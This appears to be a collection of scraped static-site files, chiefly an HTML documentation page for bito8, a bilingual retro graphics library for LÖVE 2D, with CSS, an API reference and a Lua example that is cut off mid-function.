                        <li><a href="#"><i class="fab fa-youtube"></i> YouTube</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="copyright">
                <p>&copy; 2025 Luna Framework. All rights reserved.</p>
            </div>
        </div>
    </footer>

    <script>
        window.addEventListener('scroll', function() {
            const header = document.getElementById('header');
            if (window.scrollY > 50) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
        });
        
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                
                document.querySelector(this.getAttribute('href')).scrollIntoView({
                    behavior: 'smooth'
                });
            });
        });
    </script>
</body>
</html>
</file>




<file: bito8.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>bito8 - Retro Graphics Library</title>
<style>
body {
    background-color: #1a1a1a;
    color: #ffffff;
    font-family: 'Press Start 2P', 'Courier New', monospace;
    line-height: 1.6;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
}

.container {
    max-width: 800px;
    margin: 0 auto;
    padding: 2rem;
    animation: fadeIn 1s ease-in-out;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

header {
    text-align: center;
    margin-bottom: 2rem;
    animation: slideDown 1s ease-in-out;
}

@keyframes slideDown {
    from { transform: translateY(-50px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}

.title {
    font-size: 3rem;
    color: #ff00ff;
    text-shadow: 3px 3px 0 #00ffff;
    animation: glitch 1s linear infinite;
}

@keyframes glitch {
    2%, 64% {
        transform: translate(2px, 0) skew(0deg);
    }
    4%, 60% {
        transform: translate(-2px, 0) skew(0deg);
    }
    62% {
        transform: translate(0, 0) skew(5deg);
    }
}

.subtitle {
    font-size: 1.2rem;
    color: #00ffff;
}

.language-switcher {
    margin-top: 1rem;
}

.language-switcher button {
    background: none;
    border: 2px solid #ffffff;
    color: #ffffff;
    padding: 0.5rem 1rem;
    font-family: 'Press Start 2P', 'Courier New', monospace;
    cursor: pointer;
    transition: all 0.3s ease;
}

.language-switcher button.active {
    background-color: #ff00ff;
    color: #ffffff;
    box-shadow: 0 0 10px #ff00ff;
}

nav {
    display: flex;
    justify-content: center;
    margin-bottom: 2rem;
    flex-wrap: wrap;
}

nav a {
    color: #ffffff;
    text-decoration: none;
    margin: 0.5rem;
    transition: color 0.3s ease;
    font-size: 0.9rem;
}

nav a:hover {
    color: #ff00ff;
}

main section {
    background-color: #2a2a2a;
    padding: 2rem;
    margin-bottom: 2rem;
    border: 2px solid #00ffff;
    box-shadow: 0 0 15px #00ffff;
    animation: fadeInUp 1s ease-in-out;
    opacity: 0;
    animation-fill-mode: forwards;
}

@keyframes fadeInUp {
    from { transform: translateY(50px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}

main section:nth-child(2) { animation-delay: 0.2s; }
main section:nth-child(3) { animation-delay: 0.4s; }
main section:nth-child(4) { animation-delay: 0.6s; }

h2 {
    color: #ff00ff;
    margin-top: 0;
    font-size: 1.5rem;
}

.function-name {
    color: #00ffff;
    font-size: 1.2rem;
    margin-bottom: 0.5rem;
}

pre {
    background-color: #1a1a1a;
    padding: 1rem;
    border: 1px dashed #ffffff;
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-x: auto;
    font-family: 'Courier New', monospace;
    font-size: 0.9rem;
    line-height: 1.4;
}

code.lua {
    color: #fafafa;
}

hr {
    border: 1px dashed #00ffff;
    margin: 2rem 0;
}

footer {
    text-align: center;
    margin-top: 2rem;
    color: #aaaaaa;
    font-size: 0.8rem;
}

.api-item {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
    border-bottom: 1px dotted #444;
}

.api-item:last-child {
    border-bottom: none;
}

@media (max-width: 600px) {
    .container {
        padding: 1rem;
    }
    
    .title {
        font-size: 2rem;
    }
    
    nav a {
        font-size: 0.8rem;
        margin: 0.3rem;
    }
    
    main section {
        padding: 1rem;
    }
}

a {
    color: #00ffff;
    text-decoration: none;
    position: relative;
    padding: 0.2rem 0.5rem;
    transition: all 0.3s ease;
    text-shadow: 0 0 5px rgba(0, 255, 255, 0.5);
    border: 1px solid transparent;
}

a:hover {
    color: #ff00ff;
    text-shadow: 0 0 10px rgba(255, 0, 255, 0.8);
    animation: linkGlow 0.5s infinite alternate;
    border: 1px dashed #ff00ff;
}

nav a {
    color: #00ffff;
    text-decoration: none;
    margin: 0 1rem;
    padding: 0.5rem 1rem;
    position: relative;
    transition: all 0.3s ease;
    border: 2px solid transparent;
}

nav a:hover {
    color: #ff00ff;
    border: 2px solid #ff00ff;
    box-shadow: 0 0 10px #ff00ff, 
                0 0 20px #ff00ff inset;
    transform: translateY(-2px);
}

nav a::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 0;
    background-color: #ff00ff;
    transform: scaleX(0);
    transition: transform 0.3s ease;
}

nav a:hover::after {
    transform: scaleX(1);
}

@keyframes linkGlow {
    from {
        text-shadow: 0 0 5px rgba(255, 0, 255, 0.5);
    }
    to {
        text-shadow: 0 0 15px rgba(255, 0, 255, 0.9),
                     0 0 20px rgba(255, 0, 255, 0.6);
    }
}

a:not(nav a) {
    color: #00ffff;
    text-decoration: underline wavy;
    text-underline-offset: 3px;
    text-decoration-color: #ff00ff;
    transition: all 0.3s ease;
}

a:not(nav a):hover {
    color: #ff00ff;
    text-decoration-color: #00ffff;
    text-shadow: 0 0 8px rgba(255, 0, 255, 0.7);
}
</style>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Silkscreen:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <header>
            <h1 class="title">bito8</h1>
            <p class="subtitle" data-en="Retro Graphics Library for LÖVE 2D" data-ru="Библиотека ретро-графики для LÖVE 2D"></p>
            <div class="language-switcher">
                <button id="lang-en" class="active">EN</button>
                <button id="lang-ru">RU</button>
            </div>
        </header>

        <nav>
            <a href="#introduction" data-en="Introduction" data-ru="Введение"></a>
            <a href="#setup" data-en="Setup" data-ru="Установка"></a>
            <a href="#api" data-en="API Reference" data-ru="Справочник API"></a>
            <a href="#example" data-en="Example" data-ru="Пример"></a>
        </nav>

        <main>
            <section id="introduction">
                <h2 data-en="Introduction" data-ru="Введение"></h2>
                <p data-en="bito8 is a LÖVE 2D library that allows you to create retro-style graphics with ease. It provides a simple API for drawing pixels, lines, rectangles, images, and text." data-ru="bito8 - это библиотека для LÖVE 2D, которая позволяет с легкостью создавать графику в ретро-стиле. Она предоставляет простой API для рисования пикселей, линий, прямоугольников, изображений и текста."></p>
            </section>

            <hr>

            <section id="setup">
                <h2 data-en="Setup" data-ru="Установка"></h2>
                <p data-en="To start using bito8, you need to initialize the package:" data-ru="Чтобы начать использовать bito8, вам необходимо инициализировать пакет:"></p>
                <pre><code class="lua">local bito8 = require("bito8")</code></pre>
                <p>Dowload: <a href="https://github.com/Max-Dil/bito8">GIT HUB</a></p>
            </section>

            <hr>

<section id="api">
    <h2 data-en="API Reference" data-ru="Справочник API"></h2>

    <div class="api-item">
        <h3 class="function-name">graphics.setColor(r, g, b)</h3>
        <p data-en="Sets the current drawing color." data-ru="Устанавливает текущий цвет рисования."></p>
        <pre><code class="lua">-- Set color to red
graphics.setColor(255, 0, 0)</code></pre>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.scale(scale_factor)</h3>
        <p data-en="Sets the current scale factor for drawing operations." data-ru="Устанавливает текущий масштаб для операций рисования."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.rotate(angle)</h3>
        <p data-en="Sets the current rotation angle (in radians) for drawing operations." data-ru="Устанавливает текущий угол поворота (в радианах) для операций рисования."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.push()</h3>
        <p data-en="Pushes the current drawing state (color, scale, angle) onto the stack." data-ru="Сохраняет текущее состояние рисования (цвет, масштаб, угол) в стек."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.pop()</h3>
        <p data-en="Pops the drawing state from the stack, restoring previous settings." data-ru="Восстанавливает предыдущее состояние рисования из стека."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.pixel(x, y)</h3>
        <p data-en="Draws a pixel at the specified coordinates using current color." data-ru="Рисует пиксель по указанным координатам текущим цветом."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.line(x1, y1, x2, y2)</h3>
        <p data-en="Draws a line between two points using current color and transformations." data-ru="Рисует линию между двумя точками с текущим цветом и преобразованиями."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.clear(r, g, b)</h3>
        <p data-en="Clears the screen with specified color (default black)." data-ru="Очищает экран указанным цветом (по умолчанию черный)."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.circle(x, y, radius, filled)</h3>
        <p data-en="Draws a circle at (x,y) with given radius. If filled is true, draws a filled circle." data-ru="Рисует круг в точке (x,y) с заданным радиусом. Если filled=true, рисует закрашенный круг."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.image(x, y, data)</h3>
        <p data-en="Draws an image at (x,y) with current transformations. Data should be a 2D array of color tables." data-ru="Рисует изображение в точке (x,y) с текущими преобразованиями. Данные должны быть 2D массивом таблиц цветов."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.rectangle(x, y, width, height, isFilled)</h3>
        <p data-en="Draws a rectangle at (x,y) with given dimensions. If isFilled is true, draws a filled rectangle." data-ru="Рисует прямоугольник в точке (x,y) с заданными размерами. Если isFilled=true, рисует закрашенный прямоугольник."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.fill(x, y, color)</h3>
        <p data-en="Performs a flood fill starting at (x,y) with specified color." data-ru="Выполняет заливку области начиная с точки (x,y) указанным цветом."></p>
    </div>

    <div class="api-item">
        <h3 class="function-name">graphics.text(x, y, text)</h3>
        <p data-en="Draws text at (x,y) using current color and transformations. Supports UTF-8." data-ru="Рисует текст в точке (x,y) текущим цветом с преобразованиями. Поддерживает UTF-8."></p>
    </div>
</section>

<section id="example">
    <h2 data-en="Example" data-ru="Пример"></h2>
    <pre><code class="lua">
_G.love = love
local bito8 = require("bito8")

local player = {
    x = 100,
    y = 100,
    image = nil,
    angle = 0
}
function love.load()
    player.image = bito8.imageConvertor("player.png")
end

function love.update(dt)
    if love.keyboard.isDown("a") or love.keyboard.isDown("left") then
        player.x = player.x - 60 * dt
    end
    if love.keyboard.isDown("d") or love.keyboard.isDown("right") then
        player.x = player.x + 60 * dt
    end
    if love.keyboard.isDown("w") or love.keyboard.isDown("up") then
        player.y = player.y - 60 * dt
    end
    if love.keyboard.isDown("s") or love.keyboard.isDown("down") then
        player.y = player.y + 60 * dt
    end

    player.angle = player.angle + 2 * dt
end

function love.draw()
    bito8.graphics.clear(0, 0, 0)
    
    bito8.graphics.setColor(255, 255, 255)
    bito8.graphics.scale(1)
    bito8.graphics.text(10, 10, "FPS: "..love.timer.getFPS())
